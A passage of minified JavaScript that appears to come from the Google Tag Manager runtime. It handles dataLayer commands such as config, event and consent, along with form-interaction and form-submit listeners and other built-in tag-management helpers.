var m=!!e.Sb[N.g.Ob];delete e.Sb[N.g.Ob];var n=g.ba===g.id;m||(n?k.F={}:k.K[g.id]={});k.C&&m||fw(this,N.g.na,e.Sb,f);k.C=!0;n?mb(e.Sb,k.F):(mb(e.Sb,k.K[g.id]),M(70));d=!0;break;case "event":e.Cf={};l(f.B[0],function(r){return function(t,u){mb($a(t,u),r.Cf)}}(e));fw(this,f.B[1],e.Cf,f);break;case "get":var p={},q=(p[N.g.cb]=f.B[0],p[N.g.tb]=f.B[1],p);fw(this,N.g.Ja,q,f)}this.h.shift();gw(this,f)}}this.h.push.apply(this.h,c);d&&this.flush()};
var gw=function(a,b){if("require"!==b.type)if(b.h)for(var c=$v(a,b.h).B[b.type]||[],d=0;d<c.length;d++)c[d]();else for(var e in a.B)if(a.B.hasOwnProperty(e)){var f=a.B[e];if(f&&f.B)for(var g=f.B[b.type]||[],k=0;k<g.length;k++)g[k]()}},Wv=new ew;var Zf;var hw={},iw={},jw=function(a,b){for(var c=[],d=[],e={},f=0;f<a.length;e={Kf:e.Kf,Ff:e.Ff},f++){var g=a[f];if(0<=g.indexOf("-")){if(e.Kf=cp(g,b),e.Kf){var k=nk();Ea(k,function(r){return function(t){return r.Kf.ba===t}}(e))?c.push(g):d.push(g)}}else{var m=hw[g]||[];e.Ff={};m.forEach(function(r){return function(t){return r.Ff[t]=!0}}(e));for(var n=lk(),p=0;p<n.length;p++)if(e.Ff[n[p]]){c=c.concat(nk());break}var q=iw[g]||[];q.length&&(c=c.concat(q))}}return{Vl:c,Xl:d}},kw=function(a){l(hw,function(b,
c){var d=c.indexOf(a);0<=d&&c.splice(d,1)})},lw=function(a){l(iw,function(b,c){var d=c.indexOf(a);0<=d&&c.splice(d,1)})};var mw="HA GF G UA AW DC MC".split(" "),nw=!1,ow=!1;function pw(a,b){a.hasOwnProperty("gtm.uniqueEventId")||Object.defineProperty(a,"gtm.uniqueEventId",{value:Pi()});b.eventId=a["gtm.uniqueEventId"];b.priorityId=a["gtm.priorityId"];return{eventId:b.eventId,priorityId:b.priorityId}}var qw=void 0,rw=void 0;function sw(a,b,c){var d=mb(a);d.eventId=void 0;d.inheritParentConfig=void 0;Object.keys(b).some(function(f){return void 0!==b[f]})&&M(136);var e=mb(b);mb(c,e);Yu(Uu(lk()[0],e),a.eventId,d)}
function tw(a){for(var b=fa([N.g.Pd,N.g.Nb]),c=b.next();!c.done;c=b.next()){var d=c.value,e=a&&a[d]||Wv.C[d];if(e)return e}}
var uw={config:function(a,b){var c=Q(57),d=pw(a,b);if(!(2>a.length)&&h(a[1])){var e={};if(2<a.length){if(void 0!=a[2]&&!lb(a[2])||3<a.length)return;e=a[2]}var f=cp(a[1],b.isGtmEvent);if(f){var g,k,m;a:{if(!hk.he){var n=rk(xk());if(Bk(n)){var p=n.parent,q=p.isDestination;m={am:rk(p),Ul:q};break a}}m=void 0}var r=m;r&&(g=r.am,k=r.Ul);zu(d.eventId,"gtag.config");var t=f.ba,u=f.id!==t;if(u?-1===nk().indexOf(t):-1===lk().indexOf(t)){if(!(c&&b.inheritParentConfig||Q(25)&&e[N.g.vb])){var v=tw(e);if(u)Kt(t,
v,{source:2,fromContainerExecution:b.fromContainerExecution});else if(c&&void 0!==g&&-1!==g.containers.indexOf(t)){var w=e;qw?sw(b,w,qw):rw||(rw=mb(w))}else Jt(t,v,!0,{source:2,fromContainerExecution:b.fromContainerExecution})}}else{if(g&&(M(128),k&&M(130),c&&b.inheritParentConfig)){var x;var y=e;rw?(sw(b,rw,y),x=!1):(!y[N.g.Ob]&&ui&&qw||(qw=mb(y)),x=!0);x&&g.containers&&g.containers.join(",");return}if(ui&&!u&&!e[N.g.Ob]){var A=ow;ow=!0;if(A)return}nw||M(43);if(!b.noTargetGroup)if(u){lw(f.id);var C=
f.id,D=e[N.g.Md]||"default";D=String(D).split(",");for(var G=0;G<D.length;G++){var F=iw[D[G]]||[];iw[D[G]]=F;0>F.indexOf(C)&&F.push(C)}}else{kw(f.id);var I=f.id,O=e[N.g.Md]||"default";O=O.toString().split(",");for(var S=0;S<O.length;S++){var W=hw[O[S]]||[];hw[O[S]]=W;0>W.indexOf(I)&&W.push(I)}}delete e[N.g.Md];var ia=b.eventMetadata||{};ia.hasOwnProperty("is_external_event")||(ia.is_external_event=!b.fromContainerExecution);b.eventMetadata=ia;delete e[N.g.Rc];for(var X=u?[f.id]:nk(),T=0;T<X.length;T++){var da=
e,ja=mb(b),ha=cp(X[T],ja.isGtmEvent);ha&&Wv.push("config",[da],ha,ja)}}}}},consent:function(a,b){if(3===a.length){M(39);var c=pw(a,b),d=a[1];"default"===d?Uj(a[2]):"update"===d?Vj(a[2],c):"declare"===d?b.fromContainerExecution&&Tj(a[2]):"core_platform_services"===d&&Wj(a[2])}},event:function(a,b){var c=a[1];if(!(2>a.length)&&h(c)){var d;if(2<a.length){if(!lb(a[2])&&void 0!=a[2]||3<a.length)return;d=a[2]}var e=d,f={},g=(f.event=c,f);e&&(g.eventModel=mb(e),e[N.g.Rc]&&(g.eventCallback=e[N.g.Rc]),e[N.g.Hd]&&
(g.eventTimeout=e[N.g.Hd]));var k=pw(a,b),m=k.eventId,n=k.priorityId;g["gtm.uniqueEventId"]=m;n&&(g["gtm.priorityId"]=n);if("optimize.callback"===c)return g.eventModel=g.eventModel||{},g;var p;var q=d,r=q&&q[N.g.Mb];void 0===r&&(r=Vi(N.g.Mb,2),void 0===r&&(r="default"));if(h(r)||Da(r)){var t;b.isGtmEvent?t=h(r)?[r]:r:t=r.toString().replace(/\s+/g,"").split(",");var u=jw(t,b.isGtmEvent),v=u.Vl,w=u.Xl;if(w.length)for(var x=tw(q),y=0;y<w.length;y++){var A=cp(w[y],b.isGtmEvent);A&&Kt(A.ba,x,{source:3,
fromContainerExecution:b.fromContainerExecution})}p=ep(v,b.isGtmEvent)}else p=void 0;var C=p;if(C){zu(m,c);for(var D=[],G=0;G<C.length;G++){var F=C[G],I=mb(b);if(-1!==mw.indexOf(sk(F.prefix))){var O=mb(d),S=I.eventMetadata||{};S.hasOwnProperty("is_external_event")||(S.is_external_event=!I.fromContainerExecution);I.eventMetadata=S;delete O[N.g.Rc];Yv(c,O,F.id,I)}D.push(F.id)}g.eventModel=g.eventModel||{};0<C.length?g.eventModel[N.g.Mb]=D.join():delete g.eventModel[N.g.Mb];nw||M(43);void 0===b.noGtmEvent&&
b.eventMetadata&&b.eventMetadata.syn_or_mod&&(b.noGtmEvent=!0);g.eventModel[N.g.Jb]&&(b.noGtmEvent=!0);return b.noGtmEvent?void 0:g}}},get:function(a,b){M(53);if(4===a.length&&h(a[1])&&h(a[2])&&Ba(a[3])){var c=cp(a[1],b.isGtmEvent),d=String(a[2]),e=a[3];if(c){nw||M(43);var f=tw();if(!Ea(nk(),function(k){return c.ba===k}))Kt(c.ba,f,{source:4,fromContainerExecution:b.fromContainerExecution});else if(-1!==mw.indexOf(sk(c.prefix))){pw(a,b);var g={};Qj(mb((g[N.g.cb]=d,g[N.g.tb]=e,g)));Zv(d,function(k){E(function(){return e(k)})},
c.id,b)}}}},js:function(a,b){if(2==a.length&&a[1].getTime){nw=!0;var c=pw(a,b),d=c.eventId,e=c.priorityId,f={};return f.event="gtm.js",f["gtm.start"]=a[1].getTime(),f["gtm.uniqueEventId"]=d,f["gtm.priorityId"]=e,f}},policy:function(a){if(3===a.length&&h(a[1])&&Ba(a[2])){var b=a[1],c=a[2],d=Zf.B;d.h[b]?d.h[b].push(c):d.h[b]=[c];if(M(74),"all"===a[1]){M(75);var e=!1;try{e=a[2](pk(),"unknown",{})}catch(f){}e||M(76)}}else{
M(73);}},set:function(a,b){var c;2==a.length&&lb(a[1])?c=mb(a[1]):3==a.length&&h(a[1])&&(c={},lb(a[2])||Da(a[2])?c[a[1]]=mb(a[2]):c[a[1]]=a[2]);if(c){var d=pw(a,b),e=d.eventId,f=d.priorityId;mb(c);var g=mb(c);Wv.push("set",[g],void 0,b);c["gtm.uniqueEventId"]=e;f&&(c["gtm.priorityId"]=f);Q(13)&&delete c.event;b.overwriteModelFields=!0;return c}}},vw={policy:!0};var ww=function(a){var b=z[oi.ia].hide;if(b&&void 0!==b[a]&&b.end){b[a]=!1;var c=!0,d;for(d in b)if(b.hasOwnProperty(d)&&!0===b[d]){c=!1;break}c&&(b.end(),b.end=null)}},xw=function(a){var b=z[oi.ia],c=b&&b.hide;c&&c.end&&(c[a]=!0)};var yw=!1,zw=[];function Aw(){if(!yw){yw=!0;for(var a=0;a<zw.length;a++)E(zw[a])}}var Bw=function(a){yw?E(a):zw.push(a)};var Sw=function(a){if(Rw(a))return a;this.h=a};Sw.prototype.getUntrustedMessageValue=function(){return this.h};var Rw=function(a){return!a||"object"!==jb(a)||lb(a)?!1:"getUntrustedMessageValue"in a};Sw.prototype.getUntrustedMessageValue=Sw.prototype.getUntrustedMessageValue;var Tw=0,Uw={},Vw=[],Ww=[],Xw=!1,Yw=!1;function Zw(a,b){return a.messageContext.eventId-b.messageContext.eventId||a.messageContext.priorityId-b.messageContext.priorityId}
var $w=function(a){return z[oi.ia].push(a)},ax=function(a,b,c){a.eventCallback=b;c&&(a.eventTimeout=c);return $w(a)},bx=function(a,b){if(!Ca(b)||0>b)b=0;var c=pi[oi.ia],d=0,e=!1,f=void 0;f=z.setTimeout(function(){e||(e=!0,a());f=void 0},b);return function(){var g=c?c.subscribers:1;++d===g&&(f&&(z.clearTimeout(f),f=void 0),e||(a(),e=!0))}};
function cx(a,b){var c=a._clear||b.overwriteModelFields;l(a,function(e,f){"_clear"!==e&&(c&&Yi(e),Yi(e,f))});Ei||(Ei=a["gtm.start"]);var d=a["gtm.uniqueEventId"];if(!a.event)return!1;"number"!==typeof d&&(d=Pi(),a["gtm.uniqueEventId"]=d,Yi("gtm.uniqueEventId",d));return Sv(a)}
function dx(a){if(null==a||"object"!==typeof a)return!1;if(a.event)return!0;if(Ka(a)){var b=a[0];if("config"===b||"event"===b||"js"===b||"get"===b)return!0}return!1}
function ex(){var a;if(Ww.length)a=Ww.shift();else if(Vw.length)a=Vw.shift();else return;var b;var c=a;if(Xw||!dx(c.message))b=c;else{Xw=!0;var d=c.message["gtm.uniqueEventId"];"number"!==typeof d&&(d=c.message["gtm.uniqueEventId"]=Pi());var e={},f={message:(e.event="gtm.init_consent",e["gtm.uniqueEventId"]=d-2,e),messageContext:{eventId:d-2}},g={},k={message:(g.event="gtm.init",g["gtm.uniqueEventId"]=d-1,g),messageContext:{eventId:d-1}};Vw.unshift(k,c);if(Jk){var m=Vf.ctid;if(m){var n,p=rk(xk());
n=p&&p.context;var q,r=Dn(z.location.href);q=r.hostname+r.pathname;var t=n&&n.fromContainerExecution,u=n&&n.source,v=Vf.Tg,w=hk.he;Jk&&(Lt||(Lt=q),Mt.push(m+";"+v+";"+(t?1:0)+";"+(u||0)+";"+(w?1:0)))}}b=f}return b}
function fx(){for(var a=!1,b;!Yw&&(b=ex());){Yw=!0;delete Si.eventModel;Ui();var c=b,d=c.message,e=c.messageContext;if(null==d)Yw=!1;else{e.fromContainerExecution&&Zi();try{if(Ba(d))try{d.call(Wi)}catch(x){}else if(Da(d)){var f=d;if(h(f[0])){var g=f[0].split("."),k=g.pop(),m=f.slice(1),n=Vi(g.join("."),2);if(null!=n)try{n[k].apply(n,m)}catch(x){}}}else{var p=void 0,q=!1;if(Ka(d)){a:{if(d.length&&h(d[0])){var r=uw[d[0]];if(r&&(!e.fromContainerExecution||!vw[d[0]])){p=r(d,e);break a}}p=void 0}(q=p&&
"set"===d[0]&&!!p.event)&&M(101)}else p=d;if(p){var t=cx(p,e);a=t||a;q&&t&&M(113)}}}finally{e.fromContainerExecution&&Ui(!0);var u=d["gtm.uniqueEventId"];if("number"===typeof u){for(var v=Uw[String(u)]||[],w=0;w<v.length;w++)Ww.push(gx(v[w]));v.length&&Ww.sort(Zw);delete Uw[String(u)];u>Tw&&(Tw=u)}Yw=!1}}}return!a}
function hx(){if(Q(29)){var a=ix();}var e=fx();try{ww(pk())}catch(f){}return e}function Zu(a){if(Tw<a.notBeforeEventId){var b=String(a.notBeforeEventId);Uw[b]=Uw[b]||[];Uw[b].push(a)}else Ww.push(gx(a)),Ww.sort(Zw),E(function(){Yw||fx()})}
function gx(a){return{message:a.message,messageContext:a.messageContext}}
var jx=function(){function a(f){var g={};if(Rw(f)){var k=f;f=Rw(k)?k.getUntrustedMessageValue():void 0;g.fromContainerExecution=!0}return{message:f,messageContext:g}}var b=Gc(oi.ia,[]),c=pi[oi.ia]=pi[oi.ia]||{};!0===c.pruned&&M(83);Uw=Xu().get();$u();bu(function(){if(!c.gtmDom){c.gtmDom=!0;var f={};b.push((f.event="gtm.dom",f))}});Bw(function(){if(!c.gtmLoad){c.gtmLoad=!0;var f={};b.push((f.event="gtm.load",f))}});c.subscribers=(c.subscribers||0)+1;var d=b.push;b.push=function(){var f;if(0<pi.SANDBOXED_JS_SEMAPHORE){f=
[];for(var g=0;g<arguments.length;g++)f[g]=new Sw(arguments[g])}else f=[].slice.call(arguments,0);var k=f.map(function(q){return a(q)});Vw.push.apply(Vw,k);var m=d.apply(b,f),n=Math.max(100,Number("1000")||300);if(this.length>n)for(M(4),c.pruned=!0;this.length>n;)this.shift();var p="boolean"!==typeof m||m;return fx()&&p};var e=b.slice(0).map(function(f){return a(f)});Vw.push.apply(Vw,e);ix()&&(Q(29)&&Ls(),E(hx))},ix=function(){var a=!0;return a};function kx(a){if(null==a||0===a.length)return!1;var b=Number(a),c=Qa();return b<c+3E5&&b>c-9E5}function lx(a){return a&&0===a.indexOf("pending:")?kx(a.substr(8)):!1};

var Gx=function(){};var Hx=new String("undefined"),Ix=function(){};Ix.prototype.toString=function(){return"undefined"};var Jx=new Ix;
var Rx=function(a,b,c){var d={event:b,"gtm.element":a,"gtm.elementClasses":Wc(a,"className"),"gtm.elementId":a["for"]||Rc(a,"id")||"","gtm.elementTarget":a.formTarget||Wc(a,"target")||""};c&&(d["gtm.triggers"]=c.join(","));d["gtm.elementUrl"]=(a.attributes&&a.attributes.formaction?a.formAction:"")||a.action||Wc(a,"href")||a.src||a.code||a.codebase||"";return d},Sx=function(a){pi.hasOwnProperty("autoEventsSettings")||(pi.autoEventsSettings={});var b=pi.autoEventsSettings;b.hasOwnProperty(a)||(b[a]=
{});return b[a]},Tx=function(a,b,c){Sx(a)[b]=c},Ux=function(a,b,c,d){var e=Sx(a),f=Sa(e,b,d);e[b]=c(f)},Vx=function(a,b,c){var d=Sx(a);return Sa(d,b,c)},Wx=function(a,b){Vx(a,"init",!1)||(Tx(a,"init",!0),b())},Xx=function(a){return"string"===typeof a?a:String(Pi())};
var Yx=["input","select","textarea"],Zx=["button","hidden","image","reset","submit"],$x=function(a){var b=a.tagName.toLowerCase();return 0>Yx.indexOf(b)||"input"===b&&0<=Zx.indexOf(a.type.toLowerCase())?!1:!0},ay=function(a){return a.form?a.form.tagName?a.form:B.getElementById(a.form):Uc(a,["form"],100)},by=function(a,b,c){if(!a.elements)return 0;for(var d=b.dataset[c],e=0,f=1;e<a.elements.length;e++){var g=a.elements[e];if($x(g)){if(g.dataset[c]===d)return f;f++}}return 0};var cy=!!z.MutationObserver,dy=void 0,ey=function(a){if(!dy){var b=function(){var c=B.body;if(c)if(cy)(new MutationObserver(function(){for(var e=0;e<dy.length;e++)E(dy[e])})).observe(c,{childList:!0,subtree:!0});else{var d=!1;Pc(c,"DOMNodeInserted",function(){d||(d=!0,E(function(){d=!1;for(var e=0;e<dy.length;e++)E(dy[e])}))})}};dy=[];B.body?b():E(b)}dy.push(a)},fy=function(a){if(dy)for(var b=0;b<dy.length;b++)dy[b]===a&&dy.splice(b,1)};
var qy=function(a,b,c){function d(){var g=a();f+=e?(Qa()-e)*g.playbackRate/1E3:0;e=Qa()}var e=0,f=0;return{createEvent:function(g,k,m){var n=a(),p=n.bh,q=void 0!==m?Math.round(m):void 0!==k?Math.round(n.bh*k):Math.round(n.kj),r=void 0!==k?Math.round(100*k):0>=p?0:Math.round(q/p*100),t=B.hidden?!1:.5<=dq(c);d();var u=void 0;void 0!==b&&(u=[b]);var v=Rx(c,"gtm.video",u);v["gtm.videoProvider"]="youtube";v["gtm.videoStatus"]=g;v["gtm.videoUrl"]=n.url;v["gtm.videoTitle"]=n.title;v["gtm.videoDuration"]=
Math.round(p);v["gtm.videoCurrentTime"]=Math.round(q);v["gtm.videoElapsedTime"]=Math.round(f);v["gtm.videoPercent"]=r;v["gtm.videoVisible"]=t;return v},Fj:function(){e=Qa()},bd:function(){d()}}};var ry=z.clearTimeout,sy=z.setTimeout,ty=function(a,b,c,d){if(bn()){b&&E(b)}else return Lc(a,b,c,d)},uy=function(){return new Date},vy=function(){return z.location.href},wy=function(a){return Bn(Dn(a),"fragment")},xy=function(a){return Cn(Dn(a))},yy=function(a,b){return Vi(a,b||2)},zy=function(a,b,c){return b?ax(a,b,c):$w(a)},Ay=function(a,b){z[a]=b},V=function(a,b,c){b&&(void 0===z[a]||c&&!z[a])&&(z[a]=b);return z[a]},
By=function(a,b,c){return zm(a,b,void 0===c?!0:!!c)},Cy=function(a,b,c){return 0===Sm(a,b,c)},Dy=function(a,b){if(bn()){b&&E(b)}else Nc(a,b)},Ey=function(a){return!!Vx(a,"init",!1)},Fy=function(a){Tx(a,"init",!0)},Gy=function(a,b,c){ob(a)||Gu(c,b,a)};

function cz(a,b){function c(g){var k=Dn(g),m=Bn(k,"protocol"),n=Bn(k,"host",!0),p=Bn(k,"port"),q=Bn(k,"path").toLowerCase().replace(/\/$/,"");if(void 0===m||"http"===m&&"80"===p||"https"===m&&"443"===p)m="web",p="default";return[m,n,p,q]}for(var d=c(String(a)),e=c(String(b)),f=0;f<d.length;f++)if(d[f]!==e[f])return!1;return!0}
function dz(a){return ez(a)?1:0}
function ez(a){var b=a.arg0,c=a.arg1;if(a.any_of&&Array.isArray(c)){for(var d=0;d<c.length;d++){var e=mb(a,{});mb({arg1:c[d],any_of:void 0},e);if(dz(e))return!0}return!1}switch(a["function"]){case "_cn":return wg(b,c);case "_css":var f;a:{if(b)try{for(var g=0;g<sg.length;g++){var k=sg[g];if(b[k]){f=b[k](c);break a}}}catch(m){}f=!1}return f;case "_ew":return tg(b,c);case "_eq":return xg(b,c);case "_ge":return yg(b,c);case "_gt":return Ag(b,c);case "_lc":return 0<=String(b).split(",").indexOf(String(c));
case "_le":return zg(b,c);case "_lt":return Bg(b,c);case "_re":return vg(b,c,a.ignore_case);case "_sw":return Cg(b,c);case "_um":return cz(b,c)}return!1};function fz(){var a=["&cv=1","&rv="+oi.Qg,"&tc="+uf.filter(function(b){return b}).length];oi.me&&a.push("&x="+oi.me);return a.join("")};var gz=function(){return!1},hz=function(){var a={};return function(b,c,d){}};function iz(){var a=jz;return function(b,c,d){var e=d&&d.event;kz(c);var f=0===b.indexOf("__cvt_")?void 0:1,g=new rb;l(c,function(r,t){var u=od(t,void 0,f);void 0===u&&void 0!==t&&M(44);g.set(r,u)});a.h.h.F=Nf();var k={fj:$f(b),eventId:void 0!==e?e.id:void 0,priorityId:void 0!==e?e.priorityId:void 0,xf:void 0!==e?function(r){return e.Rb.xf(r)}:void 0,ed:function(){return b},log:function(){},al:{index:d&&d.index,type:d&&d.type,name:d&&d.name},om:!!rt(b,3)};if(gz()){var m=hz(),n=void 0,p=void 0;k.Wa=
{Lh:[],pe:{},ib:function(r,t,u){1===t&&(n=r);7===t&&(p=u);m(r,t,u)},wh:ph()};k.log=function(r,t){if(n){var u=Array.prototype.slice.call(arguments,1);m(n,4,{level:r,source:p,message:u})}}}var q=Ne(a,k,[b,g]);a.h.h.F=void 0;q instanceof ua&&"return"===q.h&&(q=q.B);return pd(q,void 0,f)}}function kz(a){var b=a.gtmOnSuccess,c=a.gtmOnFailure;Ba(b)&&(a.gtmOnSuccess=function(){E(b)});Ba(c)&&(a.gtmOnFailure=function(){E(c)})};function lz(a,b){var c=this;}lz.M="addConsentListener";var mz;var nz=function(a){for(var b=0;b<a.length;++b)if(mz)try{a[b]()}catch(c){M(77)}else a[b]()};function oz(a,b,c){var d=this,e;K(J(this),["eventName:!string","callback:!Fn","triggerId:?string"],arguments),nz([function(){return L(d,"listen_data_layer",a)}]),e=Iv().addListener(a,pd(b),c);return e}oz.D="internal.addDataLayerEventListener";function pz(a,b,c){}pz.M="addDocumentEventListener";function qz(a,b,c,d){}qz.M="addElementEventListener";function rz(a){}rz.M="addEventCallback";
function vz(a){}vz.D="internal.addFormAbandonmentListener";function wz(a,b,c,d){}wz.D="internal.addFormData";var xz={},yz=[],zz={},Az=0,Bz=0;
var Dz=function(){Pc(B,"change",function(a){for(var b=0;b<yz.length;b++)yz[b](a)});Pc(z,"pagehide",function(){Cz()})},Cz=function(){l(zz,function(a,b){var c=xz[a];c&&l(b,function(d,e){Ez(e,c)})})},Hz=function(a,b){var c=""+a;if(xz[c])xz[c].push(b);else{var d=[b];xz[c]=d;var e=zz[c];e||(e={},zz[c]=e);yz.push(function(f){var g=f.target;if(g){var k=ay(g);if(k){var m=Fz(k,"gtmFormInteractId",function(){return Az++}),n=Fz(g,"gtmFormInteractFieldId",function(){return Bz++}),p=e[m];p?(p.Fa&&(z.clearTimeout(p.Fa),
p.la.dataset.gtmFormInteractFieldId!==n&&Ez(p,d)),p.la=g,Gz(p,d,a)):(e[m]={form:k,la:g,Xb:0,Fa:null},Gz(e[m],d,a))}}})}},Ez=function(a,b){var c=a.form,d=a.la,e=Rx(c,"gtm.formInteract"),f=c.action;f&&f.tagName&&(f=c.cloneNode(!1).action);e["gtm.elementUrl"]=f;e["gtm.interactedFormName"]=c.getAttribute("name");e["gtm.interactedFormLength"]=c.length;e["gtm.interactedFormField"]=d;e["gtm.interactedFormFieldPosition"]=by(c,d,"gtmFormInteractFieldId");e["gtm.interactSequenceNumber"]=a.Xb;e["gtm.interactedFormFieldId"]=
d.id;e["gtm.interactedFormFieldName"]=d.getAttribute("name");e["gtm.interactedFormFieldType"]=d.getAttribute("type");for(var g=0;g<b.length;g++)b[g](e);a.Xb++;a.Fa=null},Gz=function(a,b,c){c?a.Fa=z.setTimeout(function(){Ez(a,b)},c):Ez(a,b)},Fz=function(a,b,c){var d=a.dataset[b];if(d)return d;d=String(c());return a.dataset[b]=d};
function Iz(a,b){K(J(this),["callback:!Fn","options:?*"],arguments);var c=pd(b)||{},d=Number(c.interval);if(!d||0>d)d=0;var e=pd(a),f;Vx("pix.fil","init")?f=Vx("pix.fil","reg"):(Dz(),f=Hz,Tx("pix.fil","reg",Hz),Tx("pix.fil","init",!0));f(d,e);}Iz.D="internal.addFormInteractionListener";
var Kz=function(a,b,c){var d=Rx(a,"gtm.formSubmit");d["gtm.interactedFormName"]=a.getAttribute("name");d["gtm.interactedFormLength"]=a.length;d["gtm.willOpenInCurrentWindow"]=!b&&Jz(a);c&&c.value&&(d["gtm.formSubmitButtonText"]=c.value);var e=a.action;e&&e.tagName&&(e=a.cloneNode(!1).action);d["gtm.elementUrl"]=e;d["gtm.formCanceled"]=b;return d},Lz=function(a,b){var c=Vx("pix.fsl",a?"nv.mwt":"mwt",0);z.setTimeout(b,c)},Mz=function(a,b,c,d,e){var f=Vx("pix.fsl",c?"nv.mwt":"mwt",0),g=Vx("pix.fsl",
c?"runIfCanceled":"runIfUncanceled",[]);if(!g.length)return!0;var k=Kz(a,c,e);M(121);if("https://www.facebook.com/tr/"===k["gtm.elementUrl"])return M(122),!0;if(d&&f){for(var m=cb(b,g.length),n=0;n<g.length;++n)g[n](k,m);return m.done}for(var p=0;p<g.length;++p)g[p](k,function(){});return!0},Nz=function(){var a=[],b=function(c){return Ea(a,function(d){return d.form===c})};return{store:function(c,d){var e=b(c);e?e.button=d:a.push({form:c,button:d})},get:function(c){var d=b(c);return d?d.button:null}}},
Jz=function(a){var b=Wc(a,"target");return b&&"_self"!==b&&"_parent"!==b&&"_top"!==b?!1:!0},Oz=function(){var a=Nz(),b=HTMLFormElement.prototype.submit;Pc(B,"click",function(c){var d=c.target;if(d&&(d=Uc(d,["button","input"],100))&&("submit"==d.type||"image"==d.type)&&d.name&&Rc(d,"value")){var e=ay(d);e&&a.store(e,d)}},!1);Pc(B,"submit",function(c){var d=c.target;if(!d)return c.returnValue;var e=c.defaultPrevented||!1===c.returnValue,f=Jz(d)&&!e,g=a.get(d),k=!0,m=function(){if(k){var n,p={};g&&(n=
B.createElement("input"),n.type="hidden",n.name=g.name,n.value=g.value,d.appendChild(n),g.hasAttribute("formaction")&&(p.action=d.getAttribute("action"),nc(d,xc(g.getAttribute("formaction")))),g.hasAttribute("formenctype")&&(p.enctype=d.getAttribute("enctype"),d.setAttribute("enctype",g.getAttribute("formenctype"))),g.hasAttribute("formmethod")&&(p.method=d.getAttribute("method"),d.setAttribute("method",g.getAttribute("formmethod"))),g.hasAttribute("formvalidate")&&(p.validate=d.getAttribute("validate"),
d.setAttribute("validate",g.getAttribute("formvalidate"))),g.hasAttribute("formtarget")&&(p.target=d.getAttribute("target"),d.setAttribute("target",g.getAttribute("formtarget"))));b.call(d);n&&(d.removeChild(n),p.hasOwnProperty("action")&&nc(d,p.action),p.hasOwnProperty("enctype")&&d.setAttribute("enctype",p.enctype),p.hasOwnProperty("method")&&d.setAttribute("method",p.method),p.hasOwnProperty("validate")&&d.setAttribute("validate",p.validate),p.hasOwnProperty("target")&&d.setAttribute("target",
p.target))}};if(Mz(d,m,e,f,g))return k=!1,c.returnValue;Lz(e,m);e||(c.preventDefault&&c.preventDefault(),c.returnValue=!1);return!1},!1);HTMLFormElement.prototype.submit=function(){var c=this,d=!0,e=function(){d&&b.call(c)};Mz(c,e,!1,Jz(c))?(b.call(c),d=!1):Lz(!1,e)}};
function Pz(a,b){K(J(this),["callback:!Fn","options:?PixieMap"],arguments);var c=pd(b)||{},d=c.waitForCallbacks,e=c.waitForCallbacksTimeout,f=c.checkValidation;e=e&&0<e?e:2E3;var g=pd(a);if(d){var k=function(n){return Math.max(e,n)};Ux("pix.fsl","mwt",k,0);f||Ux("pix.fsl","nv.mwt",k,0)}var m=function(n){n.push(g);return n};Ux("pix.fsl","runIfUncanceled",m,[]);f||Ux("pix.fsl","runIfCanceled",m,[]);Vx("pix.fsl","init")||(Oz(),Tx("pix.fsl",
"init",!0));}Pz.D="internal.addFormSubmitListener";
function Uz(a){}Uz.D="internal.addGaSendListener";var Vz=function(a,b){this.tagId=a;this.h=b};function Wz(a,b,c){var d=this;}Wz.D="internal.loadGoogleTag";function Xz(a,b,c){}Xz.D="internal.addGoogleTagRestriction";var Yz={},Zz=[];
var fA=function(a,b){};
fA.D="internal.addHistoryChangeListener";function gA(a,b,c){}gA.M="addWindowEventListener";function hA(a,b){return!0}hA.M="aliasInWindow";function iA(a,b,c){}iA.D="internal.appendRemoteConfigParameter";function jA(){var a=2;return a};function kA(a,b){var c;return c}kA.M="callInWindow";function lA(a){}lA.M="callLater";function mA(a){}mA.D="callOnDomReady";function nA(a){}nA.D="callOnWindowLoad";function oA(a){var b;return b}oA.D="internal.computeGtmParameter";function pA(a,b){var c;var d=od(c,this.h,jA());void 0===d&&void 0!==c&&M(45);return d}pA.M="copyFromDataLayer";function qA(a){var b;return b}qA.M="copyFromWindow";function rA(a){var b=void 0;return od(b,this.h,jA())}rA.D="internal.copyKeyFromWindow";function sA(a,b){var c;K(J(this),["preHit:!PixieMap","dustOptions:?PixieMap"],arguments);var d=pd(b)||{},e=pd(a,this.h,1).pj(),f=e.s;d.omitEventContext&&(f=ml(new bl(e.s.eventId,e.s.priorityId)));var g=new vp(e.target,e.eventName,f);d.omitHitData||mb(e.h,g.h);d.omitMetadata?g.metadata={}:mb(e.metadata,g.metadata);g.isAborted=e.isAborted;c=od(xp(g),this.h,1);return c}sA.D="internal.copyPreHit";function tA(a,b){var c=null,d=jA();return od(c,this.h,d)}tA.M="createArgumentsQueue";function uA(a){var b;return od(b,this.h,1)}uA.D="internal.createGaCommandQueue";function vA(a){var b;return od(b,this.h,
jA())}vA.M="createQueue";function wA(a,b){var c=null;K(J(this),["pattern:!string","flags:?string"],arguments);try{var d=(b||"").split("").filter(function(e){return 0<="ig".indexOf(e)}).join("");c=new ld(new RegExp(a,d))}catch(e){}return c}wA.D="internal.createRegex";function xA(a){if(!a)return{};var b=a.al;return du(b.type,b.index,b.name)}function yA(a){return a?{originatingEntity:xA(a)}:{}};function zA(a){}zA.D="internal.declareConsentState";function AA(a){var b="";return b}AA.D="internal.decodeUrlHtmlEntities";function BA(a){var b;L(this,"detect_user_provided_data","auto");var c=pd(a)||{},d=Vq({hd:!!c.includeSelector,jd:!!c.includeVisibility,ve:c.excludeElementSelectors,hb:c.fieldFilters,Jh:!!c.selectMultipleElements});b=new rb;var e=new qb;b.set("elements",e);for(var f=d.elements,g=0;g<f.length;g++)e.push(CA(f[g]));void 0!==d.Bh&&b.set("preferredEmailElement",CA(d.Bh));b.set("status",d.status);
return b}
var CA=function(a){var b=new rb;b.set("userData",a.U);b.set("tagName",a.tagName);void 0!==a.querySelector&&b.set("querySelector",a.querySelector);void 0!==a.isVisible&&b.set("isVisible",a.isVisible);if(Q(53)){}else switch(a.type){case "1":b.set("type","email")}return b};BA.D="internal.detectUserProvidedData";
function FA(a,b){return b}FA.D="internal.enableAutoEventOnClick";
function KA(a,b){return b}KA.D="internal.enableAutoEventOnElementVisibility";function LA(){}LA.D="internal.enableAutoEventOnError";var MA={},NA=[],OA={},PA=0,QA=0;
